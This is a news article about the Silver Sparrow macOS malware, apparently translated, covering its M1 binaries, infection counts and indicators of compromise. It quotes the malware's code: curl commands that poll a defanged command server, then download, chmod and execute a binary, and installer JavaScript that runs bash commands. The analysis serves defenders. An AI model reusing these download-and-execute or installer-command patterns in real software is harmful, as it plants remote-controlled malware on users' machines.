
The new malware Silver Sparrow , found on nearly 30,000 Mac computers worldwide, has caught the attention of security experts. There are several reasons. First, the malware comes in two binaries, one for the M1 processor. Second, researchers cannot understand the purpose of the attackers.
Once an hour, infected computers check the control server for new commands or binaries to execute:
curl hxxps://specialattributes.s3.amazonaws[.]com/applications/updater/ver.json > /tmp/version.json
plutil -convert xml1 -r /tmp/version.json -o /tmp/version.plist
<anchor>habracut</anchor>
...
curl $(/usr/libexec/PlistBuddy -c "Print :downloadUrl" /tmp/version.plist) --output /tmp/verx
chmod 777 /tmp/verx
/tmp/verx upbuchupsf
But so far, no payload has been delivered to any of the 30,000 infected machines. The absence of a payload suggests that malware can take action as soon as an unknown condition is met.
Curiously, the malware comes with a complete removal mechanism that is commonly used in professional intelligence operations. However, there are still no signs of using the self-destruct function, which raises the question of why this mechanism is needed.
In addition to these issues, the malware is notable for the presence of a binary for the M1 chip, which was introduced in November 2020. This is just the second known macOS malware for M1. The binary is even more cryptic because it uses the macOS installer JavaScript API to execute commands. This makes it difficult to parse the contents of the installation package or how the package uses JavaScript commands. After installation, the malware is launched by the system.run command .
function bash(command) {
system.run('/bin/bash', '-c', command)
}
function appendLine(line, file)
{
bash(`printf "%b\n" '${line}' >> ${file}`)
}
function appendLinex(line, file)
{
bash(`"echo" ${line} >> ${file}`)
}
function appendLiney(line, file)
{
bash(`printf "%b" '${line}' >> ${file}`)
}

Silver Sparrow comes in two versions - one with mach-object binaries compiled for Intel x86_64 processors and the other with Mach-O binaries for M1
Malware version 1
File name: updater.pkg (installer package for v1)
MD5: 30c9bc7d40454e501c358f77449071aa
Malware version 2
the File name: update.pkg (the installer package for v2)
the MD5: fdd6fb2b1dfe07b0e57d4cbfef9c8149
Team server
hxxps: [.] //specialattributes.s3.amazonaws com / applications / updater / ver.json
After Silver Sparrow execution leaves two script infected disk:
/tmp/agent.sh
and
~/Library/Application Support/verx_updater/verx.sh
.
The malware was detected in 153 countries, mainly in the USA, UK, Canada, France and Germany. Using Amazon Web Services and the Akamai Content Delivery Network ensures a reliable command infrastructure and makes it difficult to lock down servers. The malware was discovered by researchers from the Red Canary company.
Although no payload has been released for the Silver Sparrow yet, it is considered a fairly serious threat. The program has already become widespread, it is compatible with M1 processors and is made at a very high technical level: "Silver Sparrow is a serious enough threat to deliver a potentially effective payload at any time," they writethe Red Canary researchers on their blog. “Given these concerns, in a spirit of transparency, we wanted to share all information with the information security industry as soon as possible.”
Until now, researchers have not encountered this type of malware. They named this instance 'bystander binary', which is the observer binary. Curiously, when executed, the x86_64 binary displays the words “Hello World!” And the M1 binary displays “You did it!”. Researchers suspect that the files are some kind of placeholder, they pass something to the installer. Apple has revoked the developer certification for both binaries.
Silver Sparrow is just the second malware written natively for the new Apple M1 chip. The first was the GoSearch22 adware last week.
Native M1 code works faster and more reliable on the new platform than x86_64 code because it does not need translation. Many developers of regular macOS applications still have not completed the recompilation process for M1.
After installation, Silver Sparrow looks for which URL the installation package was downloaded from so that botnet operators know which distribution channel is most effective. It remains unclear exactly how and where the malware is distributed and how it is installed. However, checking for "successful URLs" suggests that one distribution channel might be search results, meaning that installers are more likely to impersonate legitimate applications.
One of the most impressive things about Silver Sparrow is the number of Macs it infects. Colleagues at Malwarebytes found Silver Sparrow installed on 29,139 macOS endpoints as of Feb 17, 2021. This is a significant achievement.
And these are only computers available for MalwareBytes antivirus, so the real number is much higher. “This shows once again that macOS malware is becoming more prevalent and commonplace despite Apple's best efforts,” said Patrick Wardle, macOS security expert.